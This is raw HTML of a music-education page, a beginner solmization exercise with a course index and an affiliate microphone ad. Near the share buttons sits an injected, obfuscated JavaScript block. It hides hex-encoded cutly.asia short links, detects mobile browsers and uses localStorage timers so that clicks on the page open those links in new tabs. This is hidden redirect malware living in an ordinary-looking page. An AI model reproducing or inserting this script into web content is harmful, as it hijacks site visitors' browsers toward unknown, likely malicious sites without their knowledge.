class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form" method="get" action="/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value=""/>
		</div>
	</div>
</form>
</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
			</div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>
	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
		<div id="sliders-container">
					</div>
				<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" style="float: left;">
					<div id="post-234" class="post-234 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Do Re Mi Fa Beginners #3</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="../../../author/earmonkster/" title="Posts by Music Production" rel="author">Music Production</a></span></span><span class="updated rich-snippet-hidden">2018-12-06T13:21:11+00:00</span>																			
			<div class="post-content">
				<p><!-- PRyC WP: Add custom content to bottom of post/page: Standard Content START --></p>
<div id="pryc-wp-acctp-original-content"><div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;"><div class="fusion-builder-row fusion-row "><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1" style="margin-top:0px;margin-bottom:0px;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-title title fusion-title-size-one" style="margin-top:0px;margin-bottom:31px;"><h1 class="title-heading-left">Do Re Mi Fa Beginners #3</h1><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#7f9151;"></div></div></div><div class="fusion-text"><p>This exercise is part of my solmization course <strong>Do Re Mi Fa</strong>. If you haven’t done so read the <a title="doremifa" href="../../../learn/do-re-mi-fa/">introduction</a> and <a title="doremifa" href="../../../learn/do-re-mi-fa/instruction/">instruction</a> text.</p>
<p>Range: <strong>do re mi fa sol la ti do’<br/>
</strong></p>
<p>Difficulty: <strong>beginner</strong></p>
</div><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1" style="margin-top:0px;margin-bottom:0px;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div><div class="imageframe-align-center"><span style="-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);" class="fusion-imageframe imageframe-dropshadow imageframe-1 hover-type-none"><a href="#"></a></span></div><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1" style="margin-top:0px;margin-bottom:0px;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;"></div><div class="imageframe-align-center"><span style="-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);" class="fusion-imageframe imageframe-dropshadow imageframe-2 hover-type-none"><a href="../../../musicproductionhq.com/wp-content/uploads/2015/02/do-re-mi-fa-solmization-exercise-2-725x1024.jpg" class="fusion-lightbox" data-rel="iLightbox[bb5b9b90953e8065bb9]" data-caption="learn do re mi fa" data-title="learn do re mi fa" title="learn do re mi fa"></a></span></div><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1" style="margin-top:0px;margin-bottom:0px;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;"></div><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1" style="margin-top:0px;margin-bottom:20px;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-text"><p><strong>Do-Re-Mi-Fa Course Index:</strong></p>
<ul>
<li><a href="../../../learn/do-re-mi-fa/">Introduction</a></li>
<li><a href="../../../learn/do-re-mi-fa/instruction/">Instructions</a></li>
<li><a href="../../../learn/do-re-mi-fa/beginners-1/">Beginners #1</a></li>
<li><a href="../../../learn/do-re-mi-fa/beginners-2/">Beginners #2</a></li>
<li><a href="../../../learn/do-re-mi-fa/beginners-1/">Beginners #3</a></li>
</ul>
</div><div class="fusion-clearfix"></div>
					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;"><div class="fusion-builder-row fusion-row "><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-first 1_2" style="margin-top:0px;margin-bottom:20px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:40px;margin-bottom:40px;"></div><div class="fusion-title title fusion-title-center fusion-title-size-two" style="margin-top:40px;margin-bottom:31px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#000000;"></div></div><h2 class="title-heading-center"><strong>Record your Voice easily with an USB Mic?</strong></h2><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#000000;"></div></div></div><div class="fusion-text"><p style="text-align: left;"><strong> </strong>A combination of the USB microphone <a class="aawp-link" href="https://www.amazon.com/Blue-Yeti-USB-Microphone-Midnight/dp/B01LY6Z2M6?psc=1&amp;SubscriptionId=AKIAIEESPEYRYDVC6KQQ&amp;tag=dbamazon04-20&amp;linkCode=xm2&amp;camp=2025&amp;creative=165953&amp;creativeASIN=B01LY6Z2M6" title="Blue Yeti" target="_blank" rel="nofollow" data-aawp-product-id="B01LY6Z2M6" data-aawp-product-title="Blue Yeti USB Microphone - Midnight Blue" data-aawp-geotargeting="true">Blue Yeti</a> and a free audio recording software like <a href="https://www.audacityteam.org/">Audacity</a> or Garage Band allows you to record your voice in high quality. It’s not that hard and expensive anymore! Recording your voice helps you with your practice, too. <a class="aawp-link" href="https://www.amazon.com/Blue-Yeti-USB-Microphone-Midnight/dp/B01LY6Z2M6?psc=1&amp;SubscriptionId=AKIAIEESPEYRYDVC6KQQ&amp;tag=dbamazon04-20&amp;linkCode=xm2&amp;camp=2025&amp;creative=165953&amp;creativeASIN=B01LY6Z2M6" title="Click here for prices and reviews" target="_blank" rel="nofollow" data-aawp-product-id="B01LY6Z2M6" data-aawp-product-title="Blue Yeti USB Microphone - Midnight Blue" data-aawp-geotargeting="true">Click here for prices and reviews</a></p>
<div>
<div style="text-align: right;"></div>
</div>
</div><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-last 1_2" style="margin-top:0px;margin-bottom:20px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<a data-aawp-product-id="B01LY6Z2M6" data-aawp-product-title="Blue Yeti USB Microphone - Midnight Blue" data-aawp-geotargeting="true" href="https://www.amazon.com/Blue-Yeti-USB-Microphone-Midnight/dp/B01LY6Z2M6?psc=1&amp;SubscriptionId=AKIAIEESPEYRYDVC6KQQ&amp;tag=dbamazon04-20&amp;linkCode=xm2&amp;camp=2025&amp;creative=165953&amp;creativeASIN=B01LY6Z2M6" title="Blue Yeti USB Microphone - Midnight Blue" rel="nofollow" target="_blank"></a><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1" style="margin-top:0px;margin-bottom:0px;">
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						 <div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;"></div>
<div style="text-align: center;"><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_flat-retina essb_258790 print-no" id="essb_displayed_shortcode_258790" data-essb-postid="234" data-essb-position="shortcode" data-essb-button-style="icon" data-essb-template="flat-retina" data-essb-counter-pos="inside" data-essb-url="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/" data-essb-fullurl="http://musicproductionhq.com/free-music-courses/do-re-mi-fa/beginners-3/" data-essb-instance="258790"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-counter-pos="inside"><span class="essb_totalcount essb_t_l" title="Total"><span class="essb_total_text">Total</span><span class="essb_t_nb">0</span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;t=Do+Re+Mi+Fa+Beginners+3-+EarMonk" title="Share on Facebook" onclick="essb.window('https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;t=Do+Re+Mi+Fa+Beginners+3-+EarMonk','facebook','258790'); return false;" target="_blank" rel="nofollow" class="nolightbox"><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"><span class="essb_counter_inside" data-cnt="" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window('https://twitter.com/intent/tweet?text=Do%20Re%20Mi%20Fa%20Beginners%203-%20EarMonk&amp;url=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;counturl=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F','twitter','258790'); return false;" target="_blank" rel="nofollow" class="nolightbox"><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"><span class="essb_counter_inside" data-cnt="" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker('258790'); return false;" target="_blank" rel="nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"><span class="essb_counter_inside" data-cnt="" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_reddit nolightbox"> <a href="http://reddit.com/submit?url=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;title=Do+Re+Mi+Fa+Beginners+3-+EarMonk" title="Share on Reddit" onclick="essb.window('http://reddit.com/submit?url=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;title=Do+Re+Mi+Fa+Beginners+3-+EarMonk','reddit','258790'); return false;" target="_blank" rel="nofollow" class="nolightbox"><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name essb_noname"><span class="essb_counter_inside" data-cnt="" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_tumblr nolightbox"> <a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;title=Do+Re+Mi+Fa+Beginners+3-+EarMonk&amp;posttype=link" title="Share on Tumblr" onclick="essb.window('https://www.tumblr.com/widgets/share/tool?canonicalUrl=http%3A%2F%2Fmusicproductionhq.com%2Ffree-music-courses%2Fdo-re-mi-fa%2Fbeginners-3%2F&amp;title=Do+Re+Mi+Fa+Beginners+3-+EarMonk&amp;posttype=link','tumblr','258790'); return false;" target="_blank" rel="nofollow" class="nolightbox"><span class="essb_icon essb_icon_tumblr"></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>
<div class="fusion-clearfix"></div>
					</div>
				</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x4d\x54\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6b\x6c\x63\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x4e\x41\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x59\x62\x67\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x75\x66\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x54\x6c\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4d\x76\x64\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x79\x48\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x44\x4e\x73\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x49\x53\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!-- PRyC WP: Add custom content to bottom of post/page: Standard Content START --></div>
<p><!-- PRyC WP: Add custom content to bottom of post/page --></p>
<div id="pryc-wp-acctp-bottom"><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,242,242,0);background-position: center center;background-repeat: no-repeat;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;"><div class="fusion-builder-row fusion-row "><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1" style="margin-top:0px;margin-bottom:20px;width:100%">
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1" style="margin-top:0px;margin-bottom:20px;width:100%">
					<div class="fusion-column-wrapper" style="padding: 0px 0px 20px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-title title fusion-sep-none fusion-title-center fusion-title-size-one" style="margin-top:0px;margin-bottom:31px;"><h1 class="title-heading-center">Join Now For </h1></div><div class="fusion-section-separator section-separator" style="border-bottom:3px solid #262925;margin-left:-40;margin-right:-40;"><div class="divider-candy-arrow bottom" style="top:3px;border-top-color: #feea3a;"></div><div class="divider-candy bottom" style="bottom:-23px;border-bottom:1px solid #262925;border-left:1px solid #262925;"></div></div><div class="fusion-clearfix"></div>
					</div>
				</div><div data-animationtype="bounce" data-animationduration="0.1" data-animationoffset="100%" class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode fusion-animated 1_1" style="margin-top:0px;margin-bottom:0px;width:100%">
					<div class="fusion-column-wrapper" style="background-color:rgba(226,226,226,0);padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.pluginboutique.com/deals?a_aid=5bec203c7692c" target="_self" aria-label="Email-List-Sale"></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div></div></div><div class="fusion-clearfix"></div>
					</div>
				</div><div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1" style="margin-top:0px;margin-bottom:0px;width:100%">
					<div class="fusion-column-wrapper" style="background-color:rgba(226,226,226,0);border-top:6px solid #feea3a;padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><style id="mailster-form-default" type="text/css">.mailster-embeded-form body{background:0;padding:0;margin:0}.mailster-embeded-form .mailster-form-body{padding:5px !important;margin:auto !important}.mailster-form-wrap{max-width:100%;max-height:95%;min-width:100px;-webkit-overflow-scrolling:touch}.mailster-form{margin-bottom:20px;position:relative}.mailster-form:before{content:"";position:absolute;display:block;height:100%;width:100%;z-index:1;background-repeat:no-repeat;background-position:center center;background-size:20px 20px;background-image:url('http://musicproductionhq.com/wp-content/plugins/mailster/assets/img/loading.gif');visibility:hidden;opacity:0;transition:opacity .15s ease-in-out}.mailster-form.loading:before{opacity:1;visibility:visible}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.mailster-form:before{background-image:url('http://musicproductionhq.com/wp-content/plugins/mailster/assets/img/loading_2x.gif')}}.mailster-form:after,.mailster-form-fields:after{content:".";visibility:hidden;display:block;height:0;clear:both}.mailster-form,.mailster-form .input,.mailster-form .mailster-form-info{width:100%;box-sizing:border-box}.mailster-embeded-form .mailster-form{margin-bottom:3px}.mailster-form .mailster-wrapper{position:relative;margin-bottom:2px;transition:opacity .15s ease-in-out}.mailster-form.loading .mailster-wrapper{opacity:.2}.mailster-form textarea.input{resize:vertical;height:150px}.mailster-form li{list-style:none !important;margin-left:0;padding-left:0}span.mailster-required{font-size:120%;font-weight:700;color:#bf4d4d}.mailster-lists-wrapper 